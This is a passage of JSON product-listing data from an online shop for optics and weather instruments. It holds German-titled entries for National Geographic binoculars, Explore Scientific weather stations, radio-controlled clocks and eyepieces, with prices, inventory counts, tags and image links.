                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":7174571131052, "title":"National Geographic Excursion Series 10x42 Fernglas", "type":"Fernglas", "handle":"national-geographic-excursion-series-10x42-binoculars", "collections":[159630983247,5552046096,450081936,142758084687,174964670543,451121232,323543498924,142857502799,443502288,311376838828,267697586348,163970416719], "available":true, "selling_plan_groups":[], "tags":["1.1Options:Magnification*8x42~\/products\/national-geographic-excursion-series-8x42-binoculars","1.2Options:Magnification*10x42~\/products\/national-geographic-excursion-series-10x42-binoculars","Aperture_2. 40mm - 52mm","Brand_National Geographic","excludedfrombfsale25","Magnification_1. 4x - 10x","Prism System_Roof","Series_Excursion","TargetCategory: Binoculars","TargetPlus"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/80-76520_2.jpg?v=1644532242","\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-76520_80-76530_Binocular_c7cd9ccc-44b0-4b43-8172-e4c6fd6bcf7a.jpg?v=1680101264","\/\/explorescientific.com\/cdn\/shop\/products\/80-76520_3.jpg?v=1680101264","\/\/explorescientific.com\/cdn\/shop\/products\/80-76520_4.jpg?v=1762652451","\/\/explorescientific.com\/cdn\/shop\/products\/80-76520_5.jpg?v=1762652451","\/\/explorescientific.com\/cdn\/shop\/products\/80-76520_6.jpg?v=1762652451","\/\/explorescientific.com\/cdn\/shop\/products\/80-76520_8.jpg?v=1762652451","\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-76520_80-76530_42mmOBBinos_PKG3D1.jpg?v=1762652451","\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-76520_80-76530_42mmOBBinos_PKG3D2.jpg?v=1762652451"], "first_available_variant": { "id":41176967119020 },
                "variants": [{
                        "id":41176967119020, "title":"Default Title", "price":4999, "available":true, "inventory_quantity":193, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":7501134069932, "title":"National Geographic 10x42 wasserdichtes Fernglas mit Gleitgurt", "type":"Fernglas", "handle":"national-geographic-10x42-waterproof-performance-roof-binoculars", "collections":[450881104,5552046096,450081936,278687940780,174964670543,451121232,137220358223,443502288,278841426092,304842113196,133213519951,311376838828,267697586348,163970416719,278841065644], "available":true, "selling_plan_groups":[], "tags":["1.1Options:Magnification*6x21~\/products\/national-geographic-6x21-binocular","1.2Options:Magnification*8x21~\/products\/national-geographic-8x21-binoculars","1.3Options:Magnification*10x25~\/products\/national-geographic-10x25-binoculars","1.4Options:Magnification*10x25 Compact~\/products\/national-geographic-10x25-compact-binoculars","1.5Options:Magnification*10x32~\/products\/national-geographic-10x32-binoculars","1.6Options:Magnification*8x40~\/products\/national-geographic-8x40-binoculars","1.7Options:Magnification*10x40~\/products\/national-geographic-10x40-binoculars","1.8Options:Magnification*8x42~\/products\/national-geographic-8x42-binoculars","1.9Options:Magnification*10x42~\/products\/national-geographic-10x42-binoculars","10x25","2.2Options:Magnification*10x42 WP~\/products\/national-geographic-10x42-waterproof-binoculars-with-floating-strap","2.3Options:Magnification*10x50~\/products\/national-geographic-10x50-binoculars","2.4Options:Magnification*16x32~\/products\/national-geographic-16x32-binocular","50-100","adventure","Aperture_1. 21mm - 34mm","binoculars","Brand_National Geographic","By Use_Birding","By Use_Hiking","Magnification_2. 10x - 20x","national-geographic","Prism System_Roof","spo-default","spo-disabled","TargetCategory: Binoculars","TargetPlus","under-200"], "images":["\/\/explorescientific.com\/cdn\/shop\/files\/NG_80-01043_10x42WPBino_3_cbce79ce-aab1-42fb-b781-9e288da4e9cc.jpg?v=1686152505","\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-01043_10x42WPBino_2.jpg?v=1686152505","\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-01043_10x42WPBino_8.jpg?v=1686152505","\/\/explorescientific.com\/cdn\/shop\/products\/thumbnail_DSC06305.jpg?v=1686152505","\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-01043_10x42WPBino_1.jpg?v=1706727044","\/\/explorescientific.com\/cdn\/shop\/files\/NG_80-01043_10x42WPBino_5_b38eae24-ae6f-4277-b632-7dace37e8845.jpg?v=1706727044","\/\/explorescientific.com\/cdn\/shop\/files\/NG_80-01043_10x42WPBino_4_9809c7aa-4d3d-4c74-9060-f916897178d4.jpg?v=1706727044","\/\/explorescientific.com\/cdn\/shop\/files\/NG_80-01043_10x42WPBino_6_8cba9873-eb4c-4856-b600-4388bd01b673.jpg?v=1706727044","\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-01043_10x42WPBino_7.jpg?v=1706727044","\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-01043_10x42WPBino_9.jpg?v=1706727044","\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-01043_10x42WPBino_10.jpg?v=1706727044"], "first_available_variant": { "id":42163063521452 },
                "variants": [{
                        "id":42163063521452, "title":"Default Title", "price":10999, "available":true, "inventory_quantity":563, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":7549052420268, "title":"National Geographic 10x42 wasserdichtes Fernglas mit Gleitgurt", "type":"Fernglas", "handle":"national-geographic-10x42-waterproof-performance-roof-binoculars-and-harness", "collections":[450881104,142750711887,159630983247,5552046096,450081936,278687940780,142758084687,174964670543,451121232,278788571308,137220358223,142857502799,308573601964,443502288,278841426092,142748811343,133213519951,311376838828,267697586348,163970416719,278841065644], "available":true, "selling_plan_groups":[], "tags":["1.1Options:Magnification*6x21~\/products\/national-geographic-6x21-binocular","1.2Options:Magnification*8x21~\/products\/national-geographic-8x21-binoculars","1.3Options:Magnification*10x25~\/products\/national-geographic-10x25-binoculars","1.4Options:Magnification*10x25 Compact~\/products\/national-geographic-10x25-compact-binoculars","1.5Options:Magnification*10x32~\/products\/national-geographic-10x32-binoculars","1.6Options:Magnification*8x40~\/products\/national-geographic-8x40-binoculars","1.7Options:Magnification*10x40~\/products\/national-geographic-10x40-binoculars","1.8Options:Magnification*8x42~\/products\/national-geographic-8x42-binoculars","1.9Options:Magnification*10x42~\/products\/national-geographic-10x42-binoculars","10x25","2.2Options:Magnification*10x42 WP~\/products\/national-geographic-10x42-waterproof-binoculars-with-floating-strap","2.3Options:Magnification*10x50~\/products\/national-geographic-10x50-binoculars","2.4Options:Magnification*16x32~\/products\/national-geographic-16x32-binocular","50-100","adventure","Aperture_1. 21mm - 34mm","binoculars","Brand_National Geographic","By Use_Birding","By Use_Hiking","Magnification_2. 10x - 20x","national-geographic","Prism System_Roof","spo-default","spo-disabled","TargetCategory: Binoculars","TargetPlus","under-200"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-21042WP_10x42Bino_3.jpg?v=1763097741","\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-21042WP_10x42Bino_2.jpg?v=1671660776","\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-01043_10x42WPBino_8_5abe00e2-57d1-457a-b38e-997465ecc2b6.jpg?v=1763097741","\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-01043_10x42WPBino_7_88510e5c-8c8a-45d2-8291-07866c1469f3.jpg?v=1763097741","\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-01043_10x42WPBino_9_864d4890-1d7f-4a5a-9a0f-dcbfaa6c0f05.jpg?v=1763097741","\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-01043_10x42WPBino_10_357ec4bf-4b71-4c60-924a-808d9fcd50d9.jpg?v=1763097741","\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-21042WP_10x42Bino_1.jpg?v=1763097741","\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-21042WP_10x42Bino_4.jpg?v=1671660686","\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-21042WP_10x42Bino_5.jpg?v=1671660687","\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-21042WP_10x42Bino_6.jpg?v=1763097741","\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-21042WP_10x42Bino_7.jpg?v=1671660686"], "first_available_variant": { "id":42304282984620 },
                "variants": [{
                        "id":42304282984620, "title":"Default Title", "price":5999, "available":true, "inventory_quantity":6509, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":4127494733903, "title":"Erforschen Sie die wissenschaftliche 7-in-1-WLAN-Professionalwetterstation mit Weather Underground-WSX3001", "type":"Wetter", "handle":"explore-scientific-7-in-1-wifi-professional-weather-station-with-weather-underground", "collections":[159630983247,5552046096,142758084687,142858125391,264592228524,71801143413,267697586348,174483505231,174482980943,143811379279], "available":true, "selling_plan_groups":[], "tags":["200-400","300-400","Brand_ Explore Scientific","excludedfrombfsale25","explore-scientific","spo-default","spo-disabled","weather","Weather Device","Weather Instruments"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/WSX3001_1_72f57b88-afe0-44e4-ac96-a1b6cd557404.jpg?v=1638477838","\/\/explorescientific.com\/cdn\/shop\/products\/WSX3001CM3LC1_P_2_v1019.jpg?v=1638477838","\/\/explorescientific.com\/cdn\/shop\/products\/WSX3001table--new.jpg?v=1638477838","\/\/explorescientific.com\/cdn\/shop\/products\/SX7001_3_d8b8e0f7-2d18-419c-ad9a-110a860f78ee.jpg?v=1638477838","\/\/explorescientific.com\/cdn\/shop\/products\/WSX3001CM3LC1_M_1_v0919.jpg?v=1638477838","\/\/explorescientific.com\/cdn\/shop\/products\/WSX3001_1.jpg?v=1638477838","\/\/explorescientific.com\/cdn\/shop\/products\/wsx3001_front.png?v=1638477836","\/\/explorescientific.com\/cdn\/shop\/products\/wsx3001_topsideback.png?v=1638477836","\/\/explorescientific.com\/cdn\/shop\/products\/WSX3001_EU_sensor_868MHz_01.png?v=1638477836","\/\/explorescientific.com\/cdn\/shop\/products\/wsx1001_software_dfe80ecb-14e0-4eca-a21f-633bdb3f9fe6.png?v=1638477836","\/\/explorescientific.com\/cdn\/shop\/products\/wsx1001_software3_a0c28c47-462e-4277-a3c0-3a264c2eea68.png?v=1638477836","\/\/explorescientific.com\/cdn\/shop\/products\/wsx1001_software2_318783b4-ae6c-4843-85e7-0f0976b0d808.png?v=1638477836","\/\/explorescientific.com\/cdn\/shop\/products\/wsx1001_tablet_d3df00cd-1432-464d-afa7-7582339f2018.png?v=1638477836","\/\/explorescientific.com\/cdn\/shop\/products\/wunderground_8e1e251a-2d97-4ed9-8e00-e425d2269157.png?v=1638477836","\/\/explorescientific.com\/cdn\/shop\/products\/WSX3001_US_Box_1.jpg?v=1638477836","\/\/explorescientific.com\/cdn\/shop\/products\/WSX3001_US_Box_2.jpg?v=1638477836"], "first_available_variant": { "id":30260390494287 },
                "variants": [{
                        "id":30260390494287, "title":"Default Title", "price":22498, "available":true, "inventory_quantity":224, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":4120005902415, "title":"Entdecken Sie die wissenschaftliche 5-in-1-WLAN-Professionelle Wetterstation mit Wetteruntergrund-WSX1001", "type":"Wetter", "handle":"explore-scientific-5-in-1-wifi-professional-weather-station-weather-underground", "collections":[159630983247,5552046096,142758084687,142858125391,264592228524,290742927532,71801143413,267697586348,174483505231,174482980943,143811379279], "available":true, "selling_plan_groups":[], "tags":["100-200","Brand_ Explore Scientific","excludedfrombfsale25","explore-scientific","spo-default","spo-disabled","under-200","weather","Weather Device","Weather Instruments"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/WSX1001_1.jpg?v=1611766860","\/\/explorescientific.com\/cdn\/shop\/products\/WSX1001-lifestyle-image.jpg?v=1611766860","\/\/explorescientific.com\/cdn\/shop\/products\/SX5001_1_0c438020-6993-4f1b-aefc-627edf712975.jpg?v=1611769454","\/\/explorescientific.com\/cdn\/shop\/products\/wsx1001_front.png?v=1611769454","\/\/explorescientific.com\/cdn\/shop\/products\/wsx1001_back.png?v=1682450760","\/\/explorescientific.com\/cdn\/shop\/products\/wsx1001_backdetail.png?v=1682450760","\/\/explorescientific.com\/cdn\/shop\/products\/SX5001_4_72f59d1c-a063-4f0e-b7b9-f8d5bb8f79dd.jpg?v=1682450760","\/\/explorescientific.com\/cdn\/shop\/products\/wsx1001_software.png?v=1682450760","\/\/explorescientific.com\/cdn\/shop\/products\/wsx1001_software3.png?v=1682450760","\/\/explorescientific.com\/cdn\/shop\/products\/wsx1001_software2.png?v=1682450760","\/\/explorescientific.com\/cdn\/shop\/products\/wsx1001_tablet.png?v=1682450760","\/\/explorescientific.com\/cdn\/shop\/products\/wunderground.png?v=1682450760"], "first_available_variant": { "id":30212331995215 },
                "variants": [{
                        "id":30212331995215, "title":"Default Title", "price":9998, "available":true, "inventory_quantity":157, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":6160751362220, "title":"Erforschen", "type":"Uhren", "handle":"explore-scientific-radio-controlled-wall-clock", "collections":[159630983247,5552046096,142758084687,142858125391,71801143413,143823962191,267697586348,174482980943,143811379279], "available":true, "selling_plan_groups":[], "tags":["100-200","Brand_ Explore Scientific","clocks","excludedfrombfsale25","explore-scientific","spo-default","spo-disabled","time","under-200"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/RDC8001_1.jpg?v=1609170364","\/\/explorescientific.com\/cdn\/shop\/products\/RDC8001_2.jpg?v=1609170364","\/\/explorescientific.com\/cdn\/shop\/products\/RDC8001_3.jpg?v=1609170364","\/\/explorescientific.com\/cdn\/shop\/products\/RDC8001_4.jpg?v=1609170364","\/\/explorescientific.com\/cdn\/shop\/products\/RDC8001_5.jpg?v=1609170364"], "first_available_variant": { "id":37753368051884 },
                "variants": [{
                        "id":37753368051884, "title":"Default Title", "price":6498, "available":true, "inventory_quantity":395, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":4120021041231, "title":"Erforschen", "type":"Uhren", "handle":"explore-scientific-touch-key-radio-controlled-clock", "collections":[159630983247,5552046096,142758084687,142858125391,264592130220,71801143413,143823962191,267697586348,174482980943,143811379279], "available":true, "selling_plan_groups":[], "tags":["Brand_ Explore Scientific","clocks","excludedfrombfsale25","explore-scientific","spo-default","spo-disabled","time","under-200","under-25"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/RDC3006_1.jpg?v=1611761679","\/\/explorescientific.com\/cdn\/shop\/products\/RDC3006_Lifestyle.jpg?v=1611761679","\/\/explorescientific.com\/cdn\/shop\/products\/RDC3006-NEW.jpg?v=1611761679","\/\/explorescientific.com\/cdn\/shop\/products\/RDC3006_2.jpg?v=1682451143","\/\/explorescientific.com\/cdn\/shop\/products\/RDC3006_3.jpg?v=1682451143","\/\/explorescientific.com\/cdn\/shop\/products\/clock_rdc3006-front.png?v=1682451143","\/\/explorescientific.com\/cdn\/shop\/products\/clock_rdc3006-back.png?v=1682451143","\/\/explorescientific.com\/cdn\/shop\/products\/clock_rdc3006-top.png?v=1682451143"], "first_available_variant": { "id":30212404740175 },
                "variants": [{
                        "id":30212404740175, "title":"Default Title", "price":1248, "available":true, "inventory_quantity":1696, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":7100892151980, "title":"Erkunden Sie die wissenschaftliche Kristallvision Advanced Weather Station mit LED -Touch -Tasten", "type":"Wetter", "handle":"explore-scientific-crystalvision-advanced-weather-station-with-led-touch-keys", "collections":[159630983247,5552046096,142758084687,142858125391,264592228524,290742927532,71801143413,267697586348,174483505231,174482980943,143811379279], "available":true, "selling_plan_groups":[], "tags":["50-100","Brand_ Explore Scientific","excludedfrombfsale25","explore-scientific","spo-default","spo-disabled","under-200","weather","Weather Device","Weather Instruments"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/WSH5002_1.jpg?v=1639061719","\/\/explorescientific.com\/cdn\/shop\/products\/WSH5002_3.jpg?v=1639061719","\/\/explorescientific.com\/cdn\/shop\/products\/WSH5002_4.jpg?v=1639061719","\/\/explorescientific.com\/cdn\/shop\/products\/WSH5002_2.jpg?v=1639061719","\/\/explorescientific.com\/cdn\/shop\/products\/WSH5002_6.jpg?v=1639061712","\/\/explorescientific.com\/cdn\/shop\/products\/WSH5002_5.jpg?v=1639061712"], "first_available_variant": { "id":40903617937580 },
                "variants": [{
                        "id":40903617937580, "title":"Default Title", "price":3248, "available":true, "inventory_quantity":383, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":7178689446060, "title":"Erforschen Sie die wissenschaftliche projektionsfunkgesteuerte Uhr mit Wettervorhersage -Display", "type":"Wetter", "handle":"explore-scientific-projection-radio-controlled-clock-with-weather-forecast-display", "collections":[159630983247,5552046096,142758084687,142858125391,264592130220,71801143413,267697586348,174483505231,174482980943,143811379279], "available":true, "selling_plan_groups":[], "tags":["50-100","Brand_ Explore Scientific","excludedfrombfsale25","explore-scientific","spo-default","spo-disabled","under-200","weather","Weather Devices","Weather Instruments"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/RPW3009CM3000_2.jpg?v=1644941173","\/\/explorescientific.com\/cdn\/shop\/products\/RPW3009CM3000_1.jpg?v=1644941174","\/\/explorescientific.com\/cdn\/shop\/products\/RPW3009CM3000_3.jpg?v=1644941182","\/\/explorescientific.com\/cdn\/shop\/products\/RPW3009CM3000_4.jpg?v=1644941182","\/\/explorescientific.com\/cdn\/shop\/products\/RPW3009CM3000_5.jpg?v=1644941182"], "first_available_variant": { "id":41197298090156 },
                "variants": [{
                        "id":41197298090156, "title":"Default Title", "price":2748, "available":true, "inventory_quantity":759, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":6165911437484, "title":"Erforschen Sie den wissenschaftlichen Reisealarm mit Radio-kontrollierter Uhr und Innentemperaturanzeige", "type":"Uhren", "handle":"explore-scientific-compact-radio-controlled-alarm-clock-1", "collections":[159630983247,5552046096,142758084687,142858125391,264592130220,71801143413,143823962191,267697586348,174482980943,143811379279], "available":true, "selling_plan_groups":[], "tags":["Brand_ Explore Scientific","clocks","excludedfrombfsale25","explore-scientific","spo-default","spo-disabled","time","under-200","under-25"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/RDC1008-US1.jpg?v=1611754988","\/\/explorescientific.com\/cdn\/shop\/products\/RDC1008-US3.jpg?v=1611754988","\/\/explorescientific.com\/cdn\/shop\/products\/RDC1008-4.jpg?v=1611754988","\/\/explorescientific.com\/cdn\/shop\/products\/RDC1008-US2.jpg?v=1611754988","\/\/explorescientific.com\/cdn\/shop\/products\/c8ea9366550af904c09d3397875a81cd_rdc1008_p_2.jpg?v=1611754984"], "first_available_variant": { "id":37953448378540 },
                "variants": [{
                        "id":37953448378540, "title":"Default Title", "price":1248, "available":true, "inventory_quantity":1539, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":7491566403756, "title":"Entdecken Sie die wissenschaftliche Radio -Wetterstation", "type":"Wetter", "handle":"national-geographic-wide-view-display-weather-station-with-outdoor-sensor", "collections":[5552046096,290742927532,443502288,304842113196,311376838828,267697586348,174483505231,174482980943,143811379279], "available":true, "selling_plan_groups":[], "tags":["50-100","Brand_National Geographic","excludedfrombfsale25","explore-scientific","spo-default","spo-disabled","under-200","weather","Weather Device","Weather Instruments"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-84000_ColorViewColorWeather_PKG3D1.jpg?v=1665588244","\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-84000_ColorWeatherStation_1.jpg?v=1665588895","\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-84000_ColorWeatherStation_3.jpg?v=1665588895","\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-84000_ColorWeatherStation_2.jpg?v=1665588895","\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-84000_ColorWeatherStation_4.jpg?v=1665588895","\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-84000_ColorWeatherStation_5.jpg?v=1665588895","\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-84000_ColorViewColorWeather_PKG3D3.jpg?v=1665588895","\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-84000_ColorViewColorWeather_PKG3D2.jpg?v=1665588892","\/\/explorescientific.com\/cdn\/shop\/products\/NG_80-84000_ColorViewColorWeather_PKG3D4.jpg?v=1665588892"], "first_available_variant": { "id":42133025980588 },
                "variants": [{
                        "id":42133025980588, "title":"Default Title", "price":8999, "available":true, "inventory_quantity":310, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":256984837, "title":"Entdecken Sie das wasserdichte 28-mm-Okular der Scientific 68°-Serie", "type":"Okular", "handle":"68-28mm", "collections":[71929921653,71929725045,5552046096,170858184783,17621321,142858125391,90521075791,170015031375,281571754156,293546918060,17617301,394246928,33267023989,142748647503,152456888399,317302800556,394221264,292634558636,71801143413,267697586348], "available":false, "selling_plan_groups":[], "tags":["1.1Options:Focal Length*16MM~\/products\/68-16mm","1.2Options:Focal Length*20MM~\/products\/68-20mm","1.3Options:Focal Length*24MM~\/products\/68-24mm","1.4Options:Focal Length*28MM~\/products\/68-28mm","1.5Options:Focal Length*34MM~\/products\/68-34mm","1.6Options:Focal Length*40MM~\/products\/68-40mm","2-barrel","200-300","200-400","21-6mm-eye-relief","68-series-eyepiece","Brand_ Explore Scientific","explore-scientific","eyepiece","Focal Length_3. 24mm - 30mm","Series_68°","spo-default","spo-disabled","waterproof"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/28.jpg?v=1571439044","\/\/explorescientific.com\/cdn\/shop\/products\/all_4210c331-2057-4203-8068-e14d7ed56496.jpg?v=1571439044"], "first_available_variant": { "id":589723461 },
                "variants": [{
                        "id":589723461, "title":"Default Title", "price":16900, "available":false, "inventory_quantity":0, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":256985033, "title":"Entdecken Sie das wasserdichte 34-mm-Okular der Scientific 68°-Serie", "type":"Okular", "handle":"68-34mm", "collections":[71929921653,71929790581,5552046096,170858184783,17621321,142858125391,90521075791,170015031375,281571754156,293546918060,17617301,394246928,33267023989,142748647503,152456888399,317302800556,394221264,292634558636,71801143413,267697586348], "available":false, "selling_plan_groups":[], "tags":["1.1Options:Focal Length*16MM~\/products\/68-16mm","1.2Options:Focal Length*20MM~\/products\/68-20mm","1.3Options:Focal Length*24MM~\/products\/68-24mm","1.4Options:Focal Length*28MM~\/products\/68-28mm","1.5Options:Focal Length*34MM~\/products\/68-34mm","1.6Options:Focal Length*40MM~\/products\/68-40mm","2-barrel","200-400","26-4mm-eye-relief","300-400","68-series-eyepiece","Brand_ Explore Scientific","explore-scientific","eyepiece","Focal Length_4. 32mm - 40mm","Series_68°","spo-default","spo-disabled","waterproof"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/34.jpg?v=1571439044","\/\/explorescientific.com\/cdn\/shop\/products\/68D_Family.jpg?v=1571439044"], "first_available_variant": { "id":589724109 },
                "variants": [{
                        "id":589724109, "title":"Default Title", "price":21900, "available":false, "inventory_quantity":0, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":256986033, "title":"Entdecken Sie das wasserdichte 30-mm-Okular der Scientific 82°-Serie", "type":"Okular", "handle":"82-30mm", "collections":[71929921653,71929757813,5552046096,17657077,142858125391,90521075791,170015031375,293546918060,322142339244,17617301,394246928,33267023989,142748647503,152456888399,394221264,292634558636,71801143413,267697586348], "available":false, "selling_plan_groups":[], "tags":["1.1Options:Focal Length*LER 4.5MM~\/products\/82-4-5mm","1.3Options:Focal Length*LER 6.5MM~\/products\/82-6-5mm","1.5Options:Focal Length*LER 8.5MM~\/products\/82-8-5mm","1.7Options:Focal Length*11MM~\/products\/82-11mm","1.8Options:Focal Length*14MM~\/products\/82-14mm","1.9Options:Focal Length*18MM~\/products\/82-18mm","2-barrel","2.1Options:Focal Length*24MM~\/products\/82-24mm","2.2Options:Focal Length*30MM~\/products\/82-30mm","200-400","22mm-eye-relief","300-400","82-series-eyepiece","Brand_ Explore Scientific","explore-scientific","eyepiece","Focal Length_3. 24mm - 30mm","Series_82°","spo-default","spo-disabled"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/30_1990bc9c-caaa-419d-b346-d8624fe13bf6.jpg?v=1571439045","\/\/explorescientific.com\/cdn\/shop\/products\/82D_Family_0135a748-1eb4-4c7c-8c4b-e00dc795a5ea.jpg?v=1571439045"], "first_available_variant": { "id":589728409 },
                "variants": [{
                        "id":589728409, "title":"Default Title", "price":27900, "available":false, "inventory_quantity":0, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":256986637, "title":"Erforschen Sie die wissenschaftliche 100 ° -Serie 25mm wasserdicht", "type":"Okular", "handle":"100-25mm", "collections":[71929495669,71929921653,5552046096,17657165,261982421164,142858125391,90521075791,170015031375,281571754156,293546918060,296339701932,81484120143,17617301,394246928,142748647503,132486430799,152456888399,394221264,292634558636,71801143413,267697586348], "available":false, "selling_plan_groups":[], "tags":["1.1Options:Focal Length*5.5MM~\/products\/100-5-5mm","1.2Options:Focal Length*9MM~\/products\/100-9mm","1.3Options:Focal Length*14MM~\/products\/100-14mm","1.4Options:Focal Length*20MM~\/products\/100-20mm-epwp10020-01","1.5Options:Focal Length*25MM~\/products\/100-25mm","1.6Options:Focal Length*30MM~\/products\/100-30mm","100-series-eyepiece","14-5mm-eye-relief","2-barrel","500-1000","600-800","Brand_ Explore Scientific","explore-scientific","eyepiece","Focal Length_3. 24mm - 30mm","over-500","Series_100°","spo-default","spo-disabled","waterproof"], "images":["\/\/explorescientific.com\/cdn\/shop\/products\/EPWP10025-01_2.jpg?v=1630425254","\/\/explorescientific.com\/cdn\/shop\/products\/EPWP10025-01_3.jpg?v=1630425254","\/\/explorescientific.com\/cdn\/shop\/products\/EPWP10025-01_1.jpg?v=1630425254","\/\/explorescientific.com\/cdn\/shop\/products\/EPWP10025-01_4.jpg?v=1630425254","\/\/explorescientific.com\/cdn\/shop\/products\/100_25mm_b.jpg?v=1630425254"], "first_available_variant": { "id":589730757 },
                "variants": [{
                        "id":589730757, "title":"Default Title", "price":89900, "available":false, "inventory_quantity":-7, "inventory_management": "shopify", "inventory_policy":"deny",
                        "selling_plan_allocations": [],
                        "metafields" : {
                            "globo_preorder":{}}
                    }],
                "metafields" : {
                    "globo_preorder":{}},
                "source": "collection"
            }
            

,{
                "id":256986717, "title":"Entdecken Sie das wasserdichte 3\"-Okular der 100°-Serie von Scientific", "type":"Okular", "handle":"100-30mm", "collections":[71929692277,71929954421,159630983247,5552046096,142758084687,17657165,142858125391,90521075791,170015031375,293546918060,322142339244,296339701932,17617301,394246928,33267023989,142748647503,132486430799,152456888399,394221264,292634558636,71801143413,267697586348], "available":true, "selling_plan_groups":[], "tags":["1.1Options:Focal Length*5.5MM~\/products\/100-5-5mm","1.2Options:Focal Length*9MM~\/products\/100-9mm","1.3Options:Focal Length*14MM~\/products\/100-14mm","1.4Options:Focal Length*20MM~\/products\/100-20mm-epwp10020-01","1.5Options:Focal Length*25MM~\/products\/100-25mm","1.6Options:Focal Length*30MM~\/products\/100-30mm","100-series-eyepiece","19mm-eye-relief","3-barrel","500-1000","800-1000","Brand_ Explore Scientific","explore-scientific","eyepiece","Focal Length_3. 24mm - 30mm","over-500","Series_100°","spo-default","spo-disabled","waterproof"], 